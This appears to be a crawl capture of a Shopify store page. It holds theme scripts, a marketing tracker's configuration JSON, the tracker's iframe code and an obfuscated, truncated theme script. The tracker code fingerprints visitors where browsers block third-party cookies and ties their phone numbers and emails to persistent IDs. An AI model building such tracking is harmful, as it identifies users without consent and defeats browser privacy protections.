        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("[data-marketplace][data-product-handle]");
    console.log("Market buttons found:", buttons.length);

    buttons.forEach(function (btn) {
      btn.addEventListener("click", function () {
        var marketplace = this.getAttribute("data-marketplace");
        var productHandle = this.getAttribute("data-product-handle");

        console.log("CLICKED:", marketplace, productHandle);

        if (typeof gtag === "function") {
          console.log("Sending via gtag");
          gtag("event", "marketplace_click", {
            marketplace: marketplace,
            product_handle: productHandle,
            event_category: "Outbound Marketplace Click",
            event_label: marketplace + " - " + productHandle,
           // debug_mode: true   
          });
        } else {
          console.warn("gtag NOT found");
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          console.log("Pushing to dataLayer");
          window.dataLayer.push({
            event: "marketplace_click",
            marketplace: marketplace,
            product_handle: productHandle
          });
        }
      });
    });
  });
</script>


  <style> .ssw-reward-tab-closed {margin-right: 75vw !important; bottom: 4% !important; align-self: start !important; background-color: transparent !important; box-shadow: none !important;} @media (min-width: 1024px) {.ssw-reward-tab-right .ssw-reward-tab-closed {right: 15%; }} h3.card__heading {font-size: 18px !important;} .ssw-reward-tab-title {display: none !important;} .sticky-atc {z-index: 100000 !important;} .product__text-container--background {--bg-color: #f6f6f6 !important;} .product__text {--text-color: #000000 !important; --icon-color: #000000 !important;} .sr-headless-checkout {background-color: #f23177 !important; color: #fff; border: none;} </style>
<!-- Failed to render app block "2519459661274782089": app block path "shopify://apps/bik/blocks/bikTracker/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "10482958812443994587": app block path "shopify://apps/bik/blocks/bikScripts/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "11604910539244711675": app block path "shopify://apps/bik/blocks/bikWebpush/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.makehook.ws/jsv1/org-details/248e8e5c-ef2c-4229-85f9-6f361b4791fc?u=https://www.sandooksutras.com/products/banyan-root-tablets&_=Wed%20Jan%2021%202026%2022:09:34%20GMT+0000%20(Coordinated%20Universal%20Time)&_=Wed%20Jan%2021%202026%2022:09:34%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: 5175
content:
{"ekey": "25b2d410c913ea96c389aac75bb46eb1", "org": {"active_billables": ["live", "contacts", "hiu", "integrations"], "ads_data": null, "all_links_forever_redirect": false, "country_code": null, "created_at": "2024-06-26 07:11:36.885501+00:00", "currency": "INR", "domain": "sandook-sutras.myshopify.com", "extra_data": {"shopify_provided_scopes": ["read_all_orders", "write_customer_merge", "write_orders", "write_customers", "write_script_tags", "read_product_listings", "read_collection_listings", "write_checkouts", "read_products", "read_inventory", "write_price_rules", "write_discounts", "write_pixels", "read_customer_events", "unauthenticated_write_customers", "read_customer_merge", "read_orders", "read_customers", "read_script_tags", "read_checkouts", "read_price_rules", "read_discounts", "read_pixels", "unauthenticated_read_customers"]}, "features_enabled": "disable_update_cart_mapping,enable_xlr8_proxy,forever_link,sync_historical_data,download-hiu,pincodes-hiu,first_session_date,high-intent-users,sync_shopify_data,hybrid_cookie_sync", "id": 455, "is_active": true, "is_sla_accepted": false, "logo": "", "modified_at": "2026-01-15 13:56:09.241219+00:00", "name": "Sandook", "onboarding_data": {"currentStep": 0, "currentSubStep": 0, "isCompleted": true, "steps": [{"data": {"email": "", "name": "", "phone": ""}, "id": "contactInfo", "isCompleted": false}, {"id": "businessDetails", "isCompleted": false, "subSteps": [{"data": {"selectedTrafficCategory": ""}, "id": "trafficInfo", "isCompleted": false}, {"data": {"category": "", "categoryId": "", "subcategory": []}, "id": "categoryInfo", "isCompleted": false}, {"data": {"noCRM": false, "otherCRM": false, "selectedCRM": null}, "id": "crmInfo", "isCompleted": false}]}, {"data": {"accentColor": "#fff988", "primaryColor": "#FFFFFF", "secondaryColor": "#212121"}, "id": "brandTheme", "isCompleted": false}]}, "platform": "shopify", "referer": ["superacquire"], "scripts": null, "shop_name": null, "sla_active_version": "v3.0", "templates_data": "{\"prefill\": {\"templateId\": \"template_1\", \"title\": \"Discount Coupon\", \"isActive\": false, \"markup\": \"\", \"img\": \"\", \"vars\": [{\"name\": \"message1\", \"label\": \"Heading\", \"type\": \"text\", \"value\": \"Congratulations! You've got free shipping\"}, {\"name\": \"message2\", \"label\": \"Tagline\", \"type\": \"text\", \"value\": \"Join now and enjoy free shipping\"}, {\"name\": \"message3\", \"label\": \"Phone Input Heading\", \"type\": \"text\", \"value\": \"Don't worry we won't spam you\"}, {\"name\": \"message4\", \"label\": \"Success Message\", \"type\": \"text\", \"value\": \"Copy the code and avail free shipping on your first order!\"}, {\"name\": \"message5\", \"label\": \"Coupon Code\", \"type\": \"text\", \"value\": \"FREESHIPPING\"}, {\"name\": \"message6\", \"label\": \"Button Label\", \"type\": \"text\", \"value\": \"Claim free shipping\"}, {\"name\": \"submit_button_color\", \"label\": \"Button Color\", \"type\": \"text\", \"value\": \"#ED276E\"}, {\"name\": \"submitButtonTextColor\", \"label\": \"Submit Button Text Color\", \"type\": \"text\", \"value\": \"#FFFFFF\"}], \"allowedUrls\": [], \"restrictedUrls\": [\"https://www.sandooksutras.com/cart\", \"https://www.sandooksutras.com/pages/contact\", \"https://www.sandooksutras.com/account/login\", \"https://www.sandooksutras.com/pages/story-of-sandook\"], \"popupDelay\": 2, \"enableBranding\": true, \"autoTrigger\": true, \"hideOverlay\": false, \"privacyPolicyUrl\": \"https://x.nitrocommerce.ai/privacy-policy\", \"isPrefillActive\": true, \"showBranding\": true, \"enableOtpVerification\": false, \"enableLoyaltyRewards\": false, \"showPopupFirst\": false, \"enableSimpl\": false, \"enableAutoLogin\": false, \"enableAiDiscounting\": false, \"aiDiscountingConfig\": {\"category\": \"\", \"details\": {\"minimumDiscount\": \"\", \"maximumDiscount\": \"\", \"prefix\": \"\", \"currencySymbol\": \"\", \"discountUnitType\": \"\"}, \"generatedCoupons\": []}, \"newStaticDiscount\": {\"discountCode\": \"\", \"discountPercent\": \"\"}, \"hideCouponCode\": false, \"collectPhoneForNitroSSO\": false, \"urlTargeting\": {\"allowedUrls\": [], \"restrictedUrls\": [{\"url\": \"https://www.sandooksutras.com/cart\", \"operator\": \"in\"}, {\"url\": \"https://www.sandooksutras.com/pages/contact\", \"operator\": \"in\"}, {\"url\": \"https://www.sandooksutras.com/account/login\", \"operator\": \"in\"}, {\"url\": \"https://www.sandooksutras.com/pages/story-of-sandook\", \"operator\": \"in\"}], \"isRestrictUrl\": true, \"isAllowedUrl\": false}, \"selectedFont\": {}}}", "token": "248e8e5c-ef2c-4229-85f9-6f361b4791fc", "wid": null}, "pop_coins_active": false, "client_config": {"os": "mac os x", "browser": "claudebot", "xink": "https://www.sandooksutras.com/products/banyan-root-tablets?via=foreverlinks&utm_link_id=global", "platform": "web", "do_redirect": false, "user_agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)", "is_bot": false}, "suppressed_prefill_orgs": ["eed61dfd-065f-4f73-a368-902825e950d7", "1031ed84-1bc0-43a1-b0e0-ea66f5bf0a97", "a94c4235-5701-44b4-8d58-411c16f9f1b3"], "code": 2001, "message": "OK"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.makehook.ws/p/51d9ef86-6d49-4b2e-b353-e554795339b2/248e8e5c-ef2c-4229-85f9-6f361b4791fc/d3d3LnNhbmRvb2tzdXRyYXMuY29t?debug=0&v=n&u=aHR0cHM6Ly93d3cuc2FuZG9va3N1dHJhcy5jb20vcHJvZHVjdHMvYmFueWFuLXJvb3QtdGFibGV0cw==&_=1769033376532-0.9613961408893112&_n_fp_c=undefined
body_size: 13986
content:
<!DOCTYPE html>
<html>
  <head></head>

  <body onload="init()">
    <canvas id="canvas"></canvas>
    <img id="phonepixel" />
    <img id="emailpixel" />

    <img id="timg" />
    <img id="ipimg" />

    <p id="etagg"></p>

    <script>
      // console.log("XCONSOLE: Initialising");
      var parentDebug = "0";

      function generateUUID() {
        // For RFC4122 version 4 UUID
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(
          /[xy]/g,
          function (c) {
            var r = (Math.random() * 16) | 0,
              v = c == "x" ? r : (r & 0x3) | 0x8;
            return v.toString(16);
          }
        );
      }

      function isLocalStorageAvailable() {
        var test = "test";
        try {
          localStorage.setItem(test, test);
          localStorage.removeItem(test);
          return true;
        } catch (e) {
          return false;
        }
      }

      var LoggerDescriptor = function () {
        this.log = function () {
          if (
            parentDebug == "1" ||
            (isLocalStorageAvailable() && !!localStorage.debug)
          ) {
            console.log.apply(this, arguments);
          }
        };
        // this.error = function () {
        //   if (
        //     parentDebug == "1" ||
        //     (isLocalStorageAvailable() && !!localStorage.debug)
        //   ) {
        //     console.log.apply(this, arguments);
        //   }
        // };
      };
      var xConsole = new LoggerDescriptor();
      xConsole.log("XCONSOLE: Initialising Done");
    </script>

    <script>
      var getCookie = function (name) {
        var cookies = "; " + document.cookie;
        return cookies.split(`; ${name}=`).pop().split(";").shift();
      };

      var xhrGet = function (url, successFn, errorFn, data, headers) {
        successFn = successFn || function () {};
        errorFn = errorFn || function () {};

        var separator = "?";
        if (url.indexOf("?") > 0) {
          separator = "&";
        }

        fetch("https://t.makehook.ws" + url + separator + "_=" + new Date())
          .then((response) => {
            if (response.status != 200) {
              errorFn(response);
              return;
            }

            response.json().then((data) => {
              successFn(data);
            });
          })
          .then((data) => {});
      };

      var xhrPost = function (url, successFn, errorFn, data, headers) {
        successFn = successFn || function () {};
        errorFn = errorFn || function () {};

        var separator = "?";
        if (url.indexOf("?") > 0) {
          separator = "&";
        }

        fetch("https://t.makehook.ws" + url + separator + "_=" + new Date(), {
          method: "POST",
          body: typeof data === "object" ? JSON.stringify(data) : data || {},
        })
          .then((response) => {
            if ([200, 201, 202, 203, 204].indexOf(response.status) < 0) {
              errorFn(response);
              return;
            }

            response.json().then((data) => {
              successFn(data);
            });
          })
          .then((data) => {});
      };

      var onIFrameEvent = function (e) {
        xConsole.log("IFrame said:", e.data);
        var mapObj = e.data;
        if (!!mapObj.t && mapObj.t == "mapphone") {
          var phone = mapObj.d;
          document.getElementById("phonepixel").src =
            "/m.png?c=51d9ef86-6d49-4b2e-b353-e554795339b2&p=" + phone;
        }
        if (!!mapObj.t && mapObj.t == "mapemail") {
          var email = mapObj.d;
          document.getElementById("emailpixel").src =
            "/m.png?c=51d9ef86-6d49-4b2e-b353-e554795339b2&e=" + email;
        }
      };

      var onIDAquired = function (token, saveInLocal = true) {
        xConsole.log("onIDAquired: ", token);
        if (!token) {
          xConsole.log("Null Token, cannot continue");
          return;
        }
        xConsole.log("+F: ", token);
        if (saveInLocal) {
          localStorage.setItem("__ID__", token);
        }

        window.parent.postMessage({ src: "beacon", token, type: "token" }, "*");

        if ("248e8e5c-ef2c-4229-85f9-6f361b4791fc" == "na") {
          xConsole.log("Org: 248e8e5c-ef2c-4229-85f9-6f361b4791fc is na");
          return;
        }

        var tImg = document.getElementById("timg");
        imgSrc =
          "https://t.makehook.ws/t/51d9ef86-6d49-4b2e-b353-e554795339b2.png?o=248e8e5c-ef2c-4229-85f9-6f361b4791fc&h=d3d3LnNhbmRvb2tzdXRyYXMuY29t&p=" +
          token +
          "&_" +
          new Date();
        xConsole.log(imgSrc);
        tImg.src = imgSrc;
        tImg.width = "1";
        tImg.height = "1";
      };

      var onFirstPartyIDAquired = function (token, saveInLocal = true) {
        xConsole.log("onIDAquired: ", token);
        if (!token) {
          xConsole.log("Null Token, cannot continue");
          return;
        }
        xConsole.log("+F: ", token);
        if (saveInLocal) {
          localStorage.setItem("__FPID__", token);
        }

        window.parent.postMessage(
          { src: "nitro", token, type: "set_n_fp_c" }, // setting nitro first party cookie
          "*"
        );

        if ("248e8e5c-ef2c-4229-85f9-6f361b4791fc" == "na") {
          xConsole.log("Org: 248e8e5c-ef2c-4229-85f9-6f361b4791fc is na");
          return;
        }

        var tImg = document.getElementById("timg");
        imgSrc =
          "https://t.makehook.ws/t/51d9ef86-6d49-4b2e-b353-e554795339b2.png?o=248e8e5c-ef2c-4229-85f9-6f361b4791fc&h=d3d3LnNhbmRvb2tzdXRyYXMuY29t&p=" +
          token +
          "&_" +
          new Date();
        xConsole.log(imgSrc);
        tImg.src = imgSrc;
        tImg.width = "1";
        tImg.height = "1";
      };

      var fingerprintAquired = function (claimFingerprintId) {
        xConsole.log("+F:" + claimFingerprintId);
        var nrf = document.getElementById("roaming-fingerprint");
        if (!!nrf) {
          nrf.innerHTML = claimFingerprintId;
        }
        // var previousRoamingId = localStorage.getItem("__ID__");
        var previousRoamingId = getCookie("biscuit-id") || "null";
        xConsole.log("Previous Roaming ID: " + previousRoamingId);
        xhrPost(
          "/v1/map-id/" + claimFingerprintId + "/" + previousRoamingId,
          function (data) {
            xConsole.log("SST: ", data);
            if (data.id == -1) {
              xConsole.log("Cannot aquire ID");
              /* FIXME Continue routine without FP */
            } else {
              if (data.type == "PERSISTENT") {
                localStorage.setItem("__ID__", data.id);
                onIDAquired(data.id, false);
              }
            }
          },
          function () {
            xConsole.error("Error Mapping N-iD");
          }
        );
      };

      // var firstPartyCookieAcquired = function (claimFingerprintId) {
      //   xConsole.log("+F:" + claimFingerprintId);
      //   var nrf = document.getElementById("roaming-fingerprint");
      //   if (!!nrf) {
      //     nrf.innerHTML = claimFingerprintId;
      //   }
      //   var previousRoamingId = localStorage.getItem("__FPID__");
      //   xConsole.log("Previous Roaming ID: " + previousRoamingId);
      //   xhrPost(
      //     "/v1/map-id/" + claimFingerprintId + "/" + previousRoamingId,
      //     function (data) {
      //       xConsole.log("SST: ", data);
      //       if (data.id == -1) {
      //         xConsole.log("Cannot aquire ID");
      //         /* FIXME Continue routine without FP */
      //       } else {
      //         if (data.type == "PERSISTENT") {
      //           localStorage.setItem("__FPID__", data.id);
      //           onFirstPartyIDAquired(data.id, false);
      //         }
      //       }
      //     },
      //     function () {
      //       xConsole.error("Error Mapping N-iD");
      //     }
      //   );
      // };

      function getQueryParam(param) {
        return window.location.search
          .replace("?", "&")
          .split(`&${param}=`)
          .pop()
          .split("&")
          .shift();
      }

      var fallbackToIncognitoMode = function () {
        /* This function will call if setCookie fails, 
            it will use local storage to keep a temporary roaming ID */
        xConsole.log("Fallback to Incognito Mode");
        var roamingId = localStorage.getItem("__BISCUIT__");
        xConsole.log("Roaming ID: " + roamingId);
        if (!roamingId) {
          roamingId = generateUUID();
          localStorage.setItem("__BISCUIT__", roamingId);
          xConsole.log("Roaming ID via generated: " + roamingId);
          onIDAquired(roamingId, false);
          return;
        } else {
          xConsole.log("Roaming ID via session: " + roamingId);
          onIDAquired(roamingId, false);
        }
      };

      var initThirdPartyCookieMethod = function () {
        xConsole.log("Initate Third Party via Cookie Method");

        var onIDAquiredIsCalled = false;

        // Check if ID is already available in localStorage
        // var existingId = localStorage.getItem("__ID__");
        var existingId = getCookie("biscuit-id");
        if (existingId) {
          xConsole.log("Existing ID found in localStorage: " + existingId);
          onIDAquiredIsCalled = true;
          onIDAquired(existingId, false);
          return;
        }

        // Use POST request instead of image loading
        fetch("/drop", {
          method: "POST",
          credentials: "include", // Include cookies in the request
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify({
            timestamp: new Date().getTime(),
            random: Math.random(),
          }),
        })
          .then((response) => {
            if (response.ok) {
              xConsole.log("Cookie drop successful");

              // Check for the biscuit cookie after a short delay
              setTimeout(function () {
                var biscuit = getCookie("biscuit-id");
                xConsole.log("C", biscuit, "Cookies", document.cookie);

                if (!biscuit) {
                  xConsole.log("Biscuit is NULL, should not have happened!");
                  fallbackToIncognitoMode();
                  return;
                }

                if (onIDAquiredIsCalled === false) {
                  onIDAquiredIsCalled = true;
                  onIDAquired(biscuit);
                } else {
                  xConsole.log("onIDAquired is already called.");
                }
              }, 100); // Small delay to ensure cookie is set
            } else {
              xConsole.log(
                "Cookie drop failed, falling back to incognito mode"
              );
              fallbackToIncognitoMode();
            }
          })
          .catch((error) => {
            xConsole.log("Error during cookie drop:", error);
            fallbackToIncognitoMode();
          });

        // Fallback timeout in case the main flow doesn't work
        setTimeout(function () {
          if (onIDAquiredIsCalled) {
            return;
          }
          xConsole.log("Rechecking biscuit after timeout.");
          var biscuit = getCookie("biscuit-id");
          if (!biscuit) {
            xConsole.log(
              "Biscuit is still NULL after timeout, falling back to incognito mode!"
            );
            fallbackToIncognitoMode();
            return;
          }
          onIDAquired(biscuit);
        }, 7000);
      };

      var initFingerprintCookieMethod = function () {
        // return false; // not using fingerprinting for now, till we get some substantial solution.
        xConsole.log("Initate Fingerprint via Fingerprint Method");
        var environ = getQueryParam("_e");
        var fpHost = "/static/js/fp.js";
        const fpPromise = import(fpHost).then((FingerprintJS) =>
          FingerprintJS.load()
        );

        fpPromise
          .then((fp) => fp.get())
          .then((result) => {
            // This is the visitor identifier:
            const visitorId = result.visitorId;
            fingerprintAquired(visitorId);
          });
      };

      // var initFirstPartyCookieMethod = function () {
      //   // return false // not using fingerprinting for now, till we get some substantial solution.
      //   xConsole.log("Initate Fingerprint via Fingerprint Method");
      //   var visitorId = getQueryParam("_n_fp_c");

      //   if (
      //     visitorId == null ||
      //     visitorId == "null" ||
      //     visitorId == "" ||
      //     visitorId == "undefined"
      //   ) {
      //     visitorId = null;
      //   }
      //   if (!visitorId) {
      //     visitorId = generateUUID();
      //   }
      //   firstPartyCookieAcquired(visitorId);
      // };

      var detectBrowserEnvironment = function () {
        const ua = navigator.userAgent || "";
        if (/Brave/i.test(ua) || !!navigator.brave) return "Brave";
        if (/Chrome/i.test(ua) || window.chrome) return "Chrome";
        if (/Firefox|FxiOS/i.test(ua)) return "Firefox";
        if (/iP(hone|ad|od)|Macintosh/i.test(ua) || /Macintosh/i.test(ua))
          return "Safari";
        return "Unknown";
      };

      var init = function () {
        xConsole.log("INITIALISATION BEGINS");
        if (!isLocalStorageAvailable()) {
          // Maybe Incognito
          return false;
        }

        window.addEventListener("message", onIFrameEvent, false);

        xConsole.log("Configuring (hasChrome: true)");
        // FIXME chrome check.
        var browser = detectBrowserEnvironment();
        xConsole.log("Browser:", browser);
        if (browser === "Brave") {
          return false;
        }

        if (browser === "Firefox" || browser === "Safari") {
          initFingerprintCookieMethod();
        } else {
          initThirdPartyCookieMethod();
        }
        return;
      };
    </script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tracker.wigzopush.com/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g&shop=sandook-sutras.myshopify.com
body_size: 63
content:





(function(w,i,g,z,o){
var a,m;w['WigzoObject']=o;w[o]=w[o]||function(){
(w[o].q=w[o].q||[]).push(arguments)},w[o].l=1*new Date();w[o].h=z;a=i.createElement(g),
m=i.getElementsByTagName(g)[0];a.async=1;a.src=z;m.parentNode.insertBefore(a,m)
})(window,document,'script','//app.wigzo.com/wigzo.compressed.js','wigzo');
wigzo ('configure', 'GRMohvUjS3WQNDYa4yXM9g');






--- FILE ---
content_type: text/javascript
request_url: https://www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073
body_size: 34957
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const 